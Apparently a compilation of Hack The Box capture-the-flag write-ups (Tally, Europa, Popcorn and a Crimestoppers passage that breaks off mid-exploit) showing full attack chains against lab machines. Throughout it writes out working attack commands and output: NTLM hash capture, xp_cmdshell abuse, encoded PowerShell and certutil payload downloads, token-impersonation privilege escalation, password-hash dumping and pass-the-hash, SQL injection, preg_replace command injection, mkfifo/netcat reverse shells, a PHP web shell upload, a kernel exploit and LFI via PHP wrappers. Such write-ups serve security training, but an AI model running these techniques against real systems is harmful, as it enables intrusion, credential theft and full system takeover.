[SMBv2] NTLMv2-SSP Hash : Sarah::TALLY:335ba4164004b090:8057C7F0A9B74F40C13EAA00625D4E23:0101000000000000C0653150DE09D2017861A3C350DF0487000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000000300000103A091237E492DBCD872896B4F84DFA9274A30CEE4DA65940943E162E41BB2B0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0032003000000000000000000000000000
[*] Skipping previously captured hash for TALLY\Sarah
[*] Skipping previously captured hash for TALLY\Sarah

I’ll grab a copy of the the compiled lonelypotato binary and upload it to target, along with a bat script that will start another Nishang shell:

PS C:\PENTEST> Import-Module .\Execute-Command-MSSQL.ps1
PS C:\PENTEST> Execute-Command-MSSQL -ComputerName 10.10.10.59 -UserName sa -Password GWE3V65#6KFH93@4GWTG2G
Connecting to 10.10.10.59...

Enabling XP_CMDSHELL...

Do you want a PowerShell shell (P) or a SQL Shell (S) or a cmd shell (C): C

Starting cmd shell on the target..
c:> whoami
tally\sarah
c:\powershell -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgAwAC8AcAB1AGMAawBpAGUAcwBoAGUAbABsADUAMwAuAHAAcwAxACcAKQA="

1st serve the payloads

c:\Python37>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [15/Mar/2019 14:58:07] "GET /lp.exe HTTP/1.1" 200 -
10.10.10.93 - - [15/Mar/2019 15:27:58] "GET /puckieshell53.exe HTTP/1.1" 200 -

then run

PS C:\users\sarah\appdata\local\temp> certutil -urlcache -split -f http://10.10.14.20/lp.exe
**** Online ****
000000 ...
055200
CertUtil: -URLCache command completed successfully.

PS C:\users\sarah\appdata\local\temp> certutil -urlcache -split -f http://10.10.14.20/puckieshell443.exe
**** Online ****
0000 ...
1400
CertUtil: -URLCache command completed successfully.

And Now run below, and get a shell:

PS C:\users\sarah\appdata\local\temp>./lp.exe
[-] Arguments:
1) <Function>: (t) = CreatProcessWithTokenW, (u)=CreateProcessAsUser, (*) =both
2) <Program to execute>
PS C:\users\sarah\appdata\local\temp> ./lp.exe * puckieshell443.exe
connect sock
start RPC  connection
CreateIlok: 0 0
CreateDoc: 0 0
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 200
COM -> bytes sent: 200
COM -> bytes received: 134
RPC -> bytes Sent: 134
RPC -> bytes received: 206
COM -> bytes sent: 206
COM -> bytes received: 250
RPC -> bytes Sent: 250
RPC -> bytes received: 202
COM -> bytes sent: 202
COM -> bytes received: 72
RPC -> bytes Sent: 72
RPC -> bytes received: 60
COM -> bytes sent: 60
COM -> bytes received: 42
RPC -> bytes Sent: 42
RPC -> bytes received: 56
COM -> bytes sent: 56
CoGet: -2147022986 0
[+] authresult != -1
[+] Elevated Token tye:2
[+] DuplicateTokenEx :1  0
[+] Duped Token type:1
[+] Running puckieshell443.exe sessionId 1
[+] CreateProcessWithTokenW OK
Auth result: 0
Return code: 0
Last error: 0
PS C:\users\sarah\appdata\local\temp>
C:\Users\jacco>nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from 10.10.10.59 [10.10.10.59] 52294
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>
whoami
C:\Windows\system32>whoami
nt authority\system
type c:\users\administrator\desktop\root.txt
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
608*****eda
c:\puck>certutil -urlcache -split -f http://10.10.14.13/pwdump8.exe C:\puck\pwdump8.exe
**** Online ****
000000 ...
10ee00
CertUtil: -URLCache command completed successfully.

c:\puck>pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:D904AFC137554B20156F689F1B19C2B2
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
Sarah:1000:AAD3B435B51404EEAAD3B435B51404EE:E3AB082FF674FFE357E479BDA232A911
Finance:1002:AAD3B435B51404EEAAD3B435B51404EE:C0830B9F8CCFCD69563507E537FBE693
ftp_user:1014:AAD3B435B51404EEAAD3B435B51404EE:E7BFC1C3C2FC115E1E7D46170A3135C2
E:\PENTEST>psexec_windows.exe -hashes AAD3B435B51404EEAAD3B435B51404EE:D904AFC137554B20156F689F1B19C2B2 administrator@10.10.10.59
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.10.10.59.....
[*] Found writable share ACCT
[*] Uploading file TaQmdYIS.exe
[*] Opening SVCManager on 10.10.10.59.....
[*] Creating service xOnN on 10.10.10.59.....
[*] Starting service xOnN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
TALLY


Author : Puckiestyle

HTB – Europa

Today we are going to solve another CTF challenge “Europa” which is available online for those who want to increase their skill in penetration testing. Europa is retried vulnerable lab presented by Hack the Box.

Level: Intermediate

Task: find user.txt and root.txt file on victim’s machine.

Let’s begin with nmap port enumeration.

c:\Users\jacco>nmap -sC -sV 10.10.10.22
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-21 15:43 W. Europe Standard Time
Nmap scan report for 10.10.10.22
Host is up (0.025s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6b:55:42:0a:f7:06:8c:67:c0:e2:5c:05:db:09:fb:78 (RSA)
| 256 b1:ea:5e:c4:1c:0a:96:9e:93:db:1d:ad:22:50:74:75 (ECDSA)
|_ 256 33:1f:16:8d:c0:24:78:5f:5b:f5:6d:7f:f7:b4:f2:e5 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
| Not valid before: 2017-04-19T09:06:22
|_Not valid after: 2027-04-17T09:06:22
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
| http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.94 seconds

As you have seen in our all previous lab that we love to explore target IP via port 80 on our web browser, similarly we follow that tradition in this also but Bad Unluckily!! This time it didn’t work at all.

Now the last option was to add target IP inside /etc/host file since port 443 was open containing two domain names and as it is a challenge of hack the box thus I edit europacorp.htb and admin-portal.europcorp.htb as a hostname.

Then I explore domain name: admin-portal.europcorp.htb through the web browser and found following login page as shown below.

In order breach confidentiality we can try SQL form based attack and for this, I preferred sqlmap following command to enumerate database name.

sqlmap -u 'https://admin-portal.europacorp.htb/login.php' --form --dbs --batch

Luckily our assumption set true and it dumbs the database name “admin”.

Then I run following command for enumerating entire table details.

sqlmap -u 'https://admin-portal.europacorp.htb/login.php' --form -D admin --all --batch

Awesome!! I found a table “users” which 2 entries having the username and password columns.

Using online MD5 decryption I cracked hash password and received “SupersecretPassword!” and use these credential to login into admin console.

After fruitfully validation I got dashboard from where I step towards Tools options.

It was set up with a script for open VPN generator using the PHP function preg_replace() on user input. When I investigate more related to this function, it is suggested not to use preg_replace() on user input as it can lead to command execution vulnerability.

Considering above suggestion true, I fetched its request into burp suite and sent it to the repeater for exploit command injection vulnerability.

Here I notice three parameter pattern, ipaddress, and test where we can add our arbitrary code for execution but before that, you need to know correct step “how to exploit it” manually.

So when I search more related to this then I found so many links which was describing /e option is a threat to PHP preg_replace function.

Now the code can be execute by sending http post request as given below format.

pattern=/ip_address/e&ipaddress=arbitrary command&text=ip_addres

For example:  To check directory list we can run following command and verify resultant output.

pattern=/ip_address/e&ipaddress=ls &text=ip_addres

Similarly we can run any malicious code inside this for achieving reversion connection.

Now it’s just the matter changing the system() command parameters and getting a reverse shell. Set up an http server for serving the php file. and a netcat listener for catching the shell

D:\PENTEST\HTB\europa>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.22 - - [07/Nov/2018 09:22:20] "GET /shell.php HTTP/1.1" 200 -
next  burp : system('curl http://10.10.14.28/shell.php | php') 

C:\Users\hillie>nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.28] from www.europacorp.htb [10.10.10.22] 43764
Linux europa 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:17:06 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
10:16:14 up 13:06, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@europa:/var/www/cmd$ whoami && id 
whoami && id 
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)


Privilege escalation

Following my usual information gathering steps I find a running vulnerable cronjob!

$ cat /etc/crontab

# /etc/crontab: system-wide crontab
# Unlike any other crontab you do not have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user	command
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * *	root	/var/www/cronjobs/clearlogs <---- THIS ONE HERE

Cron is calling a clearlogs script at /var/www/cronjobs/clearlogs with root privileges. Content of clearlogs:

$ cat /var/www/cronjobs/clearlogs

#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>

Clearlogs script clears access.log and executes /var/www/cmd/logcleared.shwhich we have write access to! (OR if the file doesn’t exist, create it and chmod 777 it). Because we can write to the file, we can control what is written in it. Long story short, we can easily control what will be executed as root each time the cron job runs. I just made another reverse shell which connected to me –

echo "rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.28 9876 > /tmp/f" > script.sh

Note: Make sure both netcat connections are connected via a different port, using the same one won’t work.

Once the cronjob calls /var/www/cronjobs/clearlogs our malicious logcleared.sh file will be executed which will give us a root shell!

C:\Users\hillie>nc -lvp 9876
listening on [any] 9876 ...
connect to [10.10.14.28] from www.europacorp.htb [10.10.10.22] 49460
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@europa:~# whoami && id && hostname
whoami && id && hostname
root
uid=0(root) gid=0(root) groups=0(root)
europa

Author : Jacco Straathof

HTB – Popcorn

Today we are going to solve another CTF challenge “Popcorn” which is available online for those who want to increase their skill in penetration testing. Popcorn is retried vulnerable lab presented by Hack the Box.

Level: Beginner

Task: find user.txt and root.txt file on victim’s machine.

Let’s begin with nmap port enumeration.

root@kali:~/htb/popcorn# nmap -sC -sV 10.10.10.6
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-05 21:32 CET
Nmap scan report for 10.10.10.6
Host is up (0.039s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.93 seconds

Nmap reveals a webserver running on port 80. Upon browsing to it, we see the homepage is just the default installation page. Let’s try and fuzz a bit to see if we can find some directories.

Dirbuster

DirBuster 1.0-RC1 - Report
http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
Report produced on Mon Sep 18 02:05:46 EDT 2017
--------------------------------

http://10.10.10.6:80
--------------------------------
Directories found during testing:

Dirs found with a 200 response:

/
/test/
/icons/
/torrent/
/rename/

Dirs found with a 403 response:

/doc/
/cgi-bin/
--------------------------------
--------------------------------

We see the following accessible directories: test, icons, torrent and rename. Rename is just a simple PHP script that renames a file given the full path, although it only has permission to modify files in the web directory. It may come in handy later, but let’s put it aside for now.

Torrent, on the other hand, looks like a public and very outdated webapp! Let’s run Dirb against it quickly to see if there are any interesting directories.

root@kali:~/htb/popcorn# dirb http://10.10.10.6

-----------------
DIRB v2.22 
By The Dark Raver
-----------------

START_TIME: Tue Feb 5 21:36:27 2019
URL_BASE: http://10.10.10.6/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://10.10.10.6/ ----
+ http://10.10.10.6/cgi-bin/ (CODE:403|SIZE:286) 
+ http://10.10.10.6/index (CODE:200|SIZE:177) 
+ http://10.10.10.6/index.html (CODE:200|SIZE:177) 
+ http://10.10.10.6/server-status (CODE:403|SIZE:291) 
+ http://10.10.10.6/test (CODE:200|SIZE:47330) 
==> DIRECTORY: http://10.10.10.6/torrent/ 

---- Entering directory: http://10.10.10.6/torrent/ ----
==> DIRECTORY: http://10.10.10.6/torrent/admin/ 
+ http://10.10.10.6/torrent/browse (CODE:200|SIZE:9278) 
+ http://10.10.10.6/torrent/comment (CODE:200|SIZE:936) 
+ http://10.10.10.6/torrent/config (CODE:200|SIZE:0) 
==> DIRECTORY: http://10.10.10.6/torrent/css/ 
==> DIRECTORY: http://10.10.10.6/torrent/database/ 
+ http://10.10.10.6/torrent/download (CODE:200|SIZE:0) 
+ http://10.10.10.6/torrent/edit (CODE:200|SIZE:0) 
==> DIRECTORY: http://10.10.10.6/torrent/health/ 
--snip--
==> DIRECTORY: http://10.10.10.6/torrent/torrents/ 
==> DIRECTORY: http://10.10.10.6/torrent/upload/ 
+ http://10.10.10.6/torrent/upload_file (CODE:200|SIZE:0) 
==> DIRECTORY: http://10.10.10.6/torrent/users/

Exploitation

First thing that came to mind was renaming the blank index file in /secure/ to reveal the directory contents, however it seems to be jailed to the /rename/ directory.

At this point, we can try creating an account and see what our options are.

At first glance, we see an upload section. Wonder what we can do there!

Torrent Hoster Upload Section

Grab any old .torrent file from your favorite site. Ubuntu, Kali or the “bay” if you know what I mean. You can always create your own! After that, list your torrent on the site.

Once you have listed a torrent, go ahead and click on Edit this torrent and you will now be able to upload an image file for it.

For this next part, we will want to use Burp to intercept our image upload request. This will allow us to modify a few things to hopefully bypass the image file checks and get a malicious file on the server. Once you have Burp listening and your browser set to use it as a proxy, upload a PHP reverse shell in the image upload form. For good measure, I named mine puck.gif.php in case it performed a basic strpos or regex check for common image file extensions.

The intercepted request:f you look, you can see Content-Type: application/x-php which we can easily change to Content-Type: image/png and hopefully that will bypass the site’s filetype validity checks.

PHP Shell Upload

Success! Looks like our PHP file should now be on the server. Going back to our dirbust, it is probably safe to assume it is in either /upload/ or /images/. Images is most likely reserved for images distributed with the site files, so let’s try upload first.

Look at that, a PHP file. For my file, I used <?php echo (system($_GET['puck'])); ?> which lets you execute commands on the server by doing the following: http://10.10.10.6/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.php?puck=uname -a

Now that we have RCE on the server, we can do some fun stuff. Let’s set up a nc listener on our local machine with nc -nvlp 443

We can initiate the reverse connection by browsing to http://10.10.10.6/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.php?puck=nc -e /bin/sh 10.10.14.28 443

I found that there is an exploit which is used for getting Local privilege escalation. We have simply downloaded the file on our Desktop.

We upload the file using python

c:\Python37>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.6 - - [06/Feb/2019 08:49:40] "GET /15704.c HTTP/1.0" 200 -
c:\Users\jacco>nc -lvp 443
listening on [any] 443 ...
10.10.10.6: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.6] 36089: NO_DATA
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 09:36:54 up 1 day, 18:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ cat /home/george/user.txt
5e3*****136
$ cd /tmp
$ wget http://10.10.14.15/15704.c
--2019-02-06 09:44:24--  http://10.10.14.15/15704.c
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9487 (9.3K) [text/plain]
Saving to: `15704.c'

     0K .........                                             100%  288K=0.03s

2019-02-06 09:44:24 (288 KB/s) - `15704.c' saved [9487/9487]

$ gcc 15704.c -o exploit
$ chmod +x exploit
$ ./exploit
id
uid=0(root) gid=0(root)
cat /root/root.txt
f12*****b14

Author: Jacco Straathof

there is also a video from ippsec

HTB – Crimestoppers

Today we are going to solve another CTF challenge “Crimestoppers” which is available online for those who want to increase their skill in penetration testing. Crimestoppers is retried vulnerable lab presented by Hack the Box.

Level: Intermediate

Task: find user.txt and root.txt file on victim’s machine.

Let’s begin with nmap port enumeration.

┌─[puck@parrot-lt]─[~/htb/crimestoppers]
└──╼ $cat ports.nmap 
# Nmap 7.92 scan initiated Wed Mar 23 09:26:48 2022 as: nmap -A -oN ports.nmap 10.10.10.80
Nmap scan report for 10.10.10.80
Host is up (0.097s latency).
Not shown: 989 filtered tcp ports (no-response), 10 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Ubuntu))
|_http-server-header: Apache/2.4.25 (Ubuntu)
|_http-title: FBIs Most Wanted: FSociety

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 23 09:27:03 2022 -- 1 IP address (1 host up) scanned in 15.11 seconds
┌─[puck@parrot-lt]─[~/htb/crimestoppers]

Only one port to work with, at least we know what to target.

Checking out the website in a browser presents us with a Mr. Robot themed site.

site

We can see at the top a link for an Upload page.

upload

Looking at the source code we see an interesting comment.

uploadsource

If we test submitting a tip we get back a url with a secret name variable and what looks like a hash.

GET SCREENSHOT OF UPLOAD

Furthermore if we look at the site in Burp we can see an admin cookie being set to 0. If we modify that cookie’s value to 1 we get a new List menu option.

list

Checking out the List option we are presented with a list of our uploads and also a Whiterose.txt.

uploads

whiterose

Just based off this hint here we can assume there is an LFI vulnerability. If we do a simple test on the op parameter we get a funny response.

lfi

However if we try using a PHP wrapper to base64 encode the source, we are successful.

root@kali:~# curl http://10.10.10.80/?op=php://filter/convert.base64-encode/resource=upload
<!DOCTYPE html>
<html lang="en">
<head>
 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta name="description" content="">
 <meta name="author" content="">
 <title>FBIs Most Wanted: FSociety</title>
 <!-- Bootstrap Core CSS -->
 <link href="css/bootstrap.min.css" rel="stylesheet">
 <!-- Custom CSS -->
 <link href="css/portfolio-item.css" rel="stylesheet">
</head>
<body>
<!-- Navigation -->
<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
  <div class="container">
    <div class="navbar-header">
       <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
         <span class="sr-only">Toggle navigation</span>
         <span class="icon-bar"></span>
         <span class="icon-bar"></span>
         <span class="icon-bar"></span>
       </button>
       <a class="navbar-brand" href="?op=home">Home</a>
     </div>
     <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
       <ul class="nav navbar-nav">
         <li><a href="?op=upload">Upload</a></li>
                </ul>
     </div>
  </div>
</nav>

PD9waHAKaW5jbHVkZSAnY29tbW9uLnBocCc7CgovLyBTdG9wIHRoZSBhdXRvbWF0ZWQgdG9vbHMgZnJvbSBmaWxsaW5nIHVwIG91ciB0aWNrZXQgc3lzdGVtLgpzZXNzaW9uX3N0YXJ0KCk7CmlmIChlbXB0eSgkX1NFU1NJT05bJ3Rva2VuJ10pKSB7CiAgICAJJF9TRVNTSU9OWyd0b2tlbiddID0gYmluMmhleChvcGVuc3NsX3JhbmRvbV9wc2V1ZG9fYnl0ZXMoMzIpKTsKfQokdG9rZW4gPSAkX1NFU1NJT05bJ3Rva2VuJ107CgokY2xpZW50X2lwID0gJF9TRVJWRVJbJ1JFTU9URV9BRERSJ107IAoKLy8gSWYgdGhpcyBpcyBhIHN1Ym1pc3Npb24sIHdyaXRlICR0aXAgdG8gZmlsZS4KCmlmKGlzc2V0KCRfUE9TVFsnc3VibWl0J10pICYmIGlzc2V0KCRfUE9TVFsndGlwJ10pKSB7CgkvLyBDU1JGIFRva2VuIHRvIGhlbHAgZW5zdXJlIHRoaXMgdXNlciBjYW1lIGZyb20gb3VyIHN1Ym1pc3Npb24gZm9ybS4KCWlmICghZW1wdHkoJF9QT1NUWyd0b2tlbiddKSkgewoJICAgIGlmIChoYXNoX2VxdWFscygkdG9rZW4sICRfUE9TVFsndG9rZW4nXSkpIHsKCSAgICAgICAgJF9TRVNTSU9OWyd0b2tlbiddID0gYmluMmhleChvcGVuc3NsX3JhbmRvbV9wc2V1ZG9fYnl0ZXMoMzIpKTsKCQkvLyBQbGFjZSB0aXBzIGluIHRoZSBmb2xkZXIgb2YgdGhlIGNsaWVudCBJUCBBZGRyZXNzLgoJCWlmICghaXNfZGlyKCd1cGxvYWRzLycgLiAkY2xpZW50X2lwKSkgewoJCSAgICBta2RpcigndXBsb2Fkcy8nIC4gJGNsaWVudF9pcCwgMDc1NSwgZmFsc2UpOwoJCX0KCSAgICAJJHRpcCA9ICRfUE9TVFsndGlwJ107CiAgICAJCSRzZWNyZXRuYW1lID0gZ2VuRmlsZW5hbWUoKTsKCSAgICAJZmlsZV9wdXRfY29udGVudHMoInVwbG9hZHMvIi4gJGNsaWVudF9pcCAuICcvJyAuICRzZWNyZXRuYW1lLCAgJHRpcCk7CgkJaGVhZGVyKCJMb2NhdGlvbjogP29wPXZpZXcmc2VjcmV0bmFtZT0kc2VjcmV0bmFtZSIpOwogICAgCSAgIH0gZWxzZSB7CgkJcHJpbnQgJ0hhY2tlciBEZXRlY3RlZC4nOwoJCXByaW50ICR0b2tlbjsKCQlkaWUoKTsKICAgCSB9Cgl9Cn0gZWxzZSB7Cj8+CjwhLS0gIzU5OiBTUUwgSW5qZWN0aW9uIGluIFRpcCBTdWJtaXNzaW9uIC0gUmVtb3ZlZCBkYXRhYmFzZSByZXF1aXJlbWVudCBieSBjaGFuZ2luZyBzdWJtaXQgdGlwIHRvIGNyZWF0ZSBhIGZpbGUuIC0tPgo8ZGl2IGNsYXNzPSJjb250YWluZXIiPgogICAgPGgyPlRpcHM6PC9oMj4KICAgIDxiciAvPgogICAgQW55IGluZm9ybWF0aW9uIHRoYXQgbGVhZHMgdG8gdGhlIGFycmVzdCBvZiBhbiAjZnNvY2lldHkgbWVtYmVyIHdpbGwgYmUgcmV3YXJkZWQgZ2Vub3JvdXNseS4KICAgIDxiciAvPgogICAgPGZvcm0gZW5jdHlwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSIgYWN0aW9uPSI/b3A9dXBsb2FkIiBtZXRob2Q9IlBPU1QiPgogICAgICAgIDxsYWJlbCBmb3I9InNuYW1lIj5JbmZvcm1hdGlvbjogPC9sYWJlbD48YnIgLz4KICAgICAgICA8dGV4dGFyZWEgc3R5bGU9IndpZHRoOjQwMHB4OyBoZWlnaHQ6MTUwcHg7IiBpZD0idGlwIiBuYW1lPSJ0aXAiPiA8L3RleHRhcmVhPjxiciAvPgogICAgICAgIDxsYWJlbCBmb3I9InNuYW1lIj5OYW1lOiA8L2xhYmVsPgoJPGlucHV0IHR5cGU9InRleHQiIGlkPSJuYW1lIiBuYW1lPSJuYW1lIiB2YWx1ZT0iIiBzdHlsZT0id2lkdGg6MzU1cHg7IiAvPgoJPGlucHV0IHR5cGU9InRleHQiIGlkPSJ0b2tlbiIgbmFtZT0idG9rZW4iIHN0eWxlPSJkaXNwbGF5OiBub25lIiB2YWx1ZT0iPD9waHAgZWNobyAkdG9rZW47ID8+IiBzdHlsZT0id2lkdGg6MzU1cHg7IiAvPgogICAgICAgIDxiciAvPgogICAgICAgIDxpbnB1dCB0eXBlPSJzdWJtaXQiIG5hbWU9InN1Ym1pdCIgdmFsdWU9IlNlbmQgVGlwISIgLz4KICAgIDwvZm9ybT4KPD9waHAKfQo/Pgo=        <footer>
            <div class="row">
                <div class="col-lg-12">
		<p>Copyright &copy; Non Profit Satire 2017</p>
                </div>
            </div>
            <!-- /.row -->
        </footer>

    </div>
    <!-- /.container -->

    <!-- jQuery -->
    <script src="js/jquery.js"></script>

	    <!-- Bootstrap Core JavaScript -->
		        <script src="js/bootstrap.min.js"></script>

	</body>

		</html>

Now we can base64 decode that output and view the source code.

root@kali:~# base64 -d <<< PD9waHAKa --snip --T4KPD9waHAKfQo/Pgo= or root@kali:~/Documents/crimestoppers# vim upload.b64 root@kali:~/Documents/crimestoppers# base64 -d upload.b64 > uload.php root@kali:~/Documents/crimestoppers# vim upload.php
<?php
include 'common.php';

// Stop the automated tools from filling up our ticket system.
session_start();
if (empty($_SESSION['token'])) {
    	$_SESSION['token'] = bin2hex(openssl_random_pseudo_bytes(32));
}
$token = $_SESSION['token'];

$client_ip = $_SERVER['REMOTE_ADDR']; 

// If this is a submission, write $tip to file.

if(isset($_POST['submit']) && isset($_POST['tip'])) {
	// CSRF Token to help ensure this user came from our submission form.
	if (!empty($_POST['token'])) {
	    if (hash_equals($token, $_POST['token'])) {
	        $_SESSION['token'] = bin2hex(openssl_random_pseudo_bytes(32));
		// Place tips in the folder of the client IP Address.
		if (!is_dir('uploads/' . $client_ip)) {
		    mkdir('uploads/' . $client_ip, 0755, false);
		}
	    	$tip = $_POST['tip'];
    		$secretname = genFilename();
	    	file_put_contents("uploads/". $client_ip . '/' . $secretname,  $tip);
		header("Location: ?op=view&secretname=$secretname");
    	   } else {
		print 'Hacker Detected.';
		print $token;
		die();
   	 }
	}
} else {
?>
<!-- #59: SQL Injection in Tip Submission - Removed database requirement by changing submit tip to create a file. -->
<div class="container">
    <h2>Tips:</h2>
    <br />
    Any information that leads to the arrest of an #fsociety member will be rewarded genorously.
    <br />
    <form enctype="multipart/form-data" action="?op=upload" method="POST">
        <label for="sname">Information: </label><br />
        <textarea style="width:400px; height:150px;" id="tip" name="tip"> </textarea><br />
        <label for="sname">Name: </label>
	<input type="text" id="name" name="name" value="" style="width:355px;" />
	<input type="text" id="token" name="token" style="display: none" value="<?php echo $token; ?>" style="width:355px;" />
        <br />
        <input type="submit" name="submit" value="Send Tip!" />
    </form>
<?php
}
?>

Here we can see that a directory with our IP address is getting created under uploads and uploading our tip there.

Using the LFI on the source of index.php we can also see what was triggering that response on generic LFI attempts with the preg_match statements on the op parameter.

<?php
error_reporting(0);
define('FROM_INDEX', 1);

$op = empty($_GET['op']) ? 'home' : $_GET['op'];
if(!is_string($op) || preg_match('/\.\./', $op) || preg_match('/\0/', $op))
    die('Are you really trying ' . htmlentities($op) . '!?  Did we Time Travel?  This isn\'t the 90\'s');

//Cookie
if(!isset($_COOKIE['admin'])) {
  setcookie('admin', '0');
  $_COOKIE['admin'] = '0';
}

We can also see the genFilename function located in common.php that is being called in upload.php. This is where the hash value for the tip upload is coming from.

<?php
/* Stop hackers. */
if(!defined('FROM_INDEX')) die();

// If the hacker cannot control the filename, it's totally safe to let them write files... Or is it?
function genFilename() {
	return sha1($_SERVER['REMOTE_ADDR'] . $_SERVER['HTTP_USER_AGENT'] . time() . mt_rand());
}

?>

Exploitation

For us to get code execution on the box we will have to leverage Burp as well as the PHP zip wrapper.

First we will need to create a PHP reverse shell and then zip it.

root@kali:~/Documents/crimestoppers# zip -0 shell.zip shell.php 
adding: shell.php (stored 0%)

